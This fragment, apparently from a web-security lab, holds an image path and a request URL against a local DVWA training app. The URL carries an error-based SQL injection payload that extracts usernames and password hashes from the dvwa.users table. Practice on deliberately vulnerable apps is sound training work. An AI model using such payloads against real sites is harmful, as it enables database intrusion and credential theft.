 http://127.0.0.1/vulnerabilities/sqli/?id=1' and extractvalue(1, concat(0x7e, (select
concat(user,0x7e,password)  from dvwa.users  limit 0,1))) -- '&Submit=Submit#